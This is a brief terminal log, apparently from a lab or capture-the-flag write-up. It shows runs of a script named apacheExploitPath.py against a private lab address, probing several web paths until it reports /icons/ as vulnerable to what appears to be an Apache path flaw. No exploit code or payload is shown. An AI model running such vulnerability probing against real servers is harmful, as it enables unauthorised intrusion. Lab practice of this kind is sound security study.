 ❯ python3 apacheExploitPath.py
[*][GENERAL][WARNING] Requires atleast one of the following arguments
[--host TARGETHOST, -h TARGETHOST] [--file TARGETFILE, -f TARGETFILE]
❯ python3 apacheExploitPath.py --host 10.129.96.43
[!] Host paramater missing protocol (http:// or https://)
❯ python3 apacheExploitPath.py --host http://10.129.96.43/
[-] http://10.129.96.43/ not vulnerable
❯ python3 apacheExploitPath.py --host http://10.129.96.43
[-] http://10.129.96.43 not vulnerable
❯ python3 apacheExploitPath.py --host http://10.129.96.43/images/
[-] http://10.129.96.43/images/ not vulnerable
❯ python3 apacheExploitPath.py --host http://10.129.96.43/js/
[-] http://10.129.96.43/js/ not vulnerable
❯ python3 apacheExploitPath.py --host http://10.129.96.43/icons/
[+] http://10.129.96.43/icons/ is vulnerable!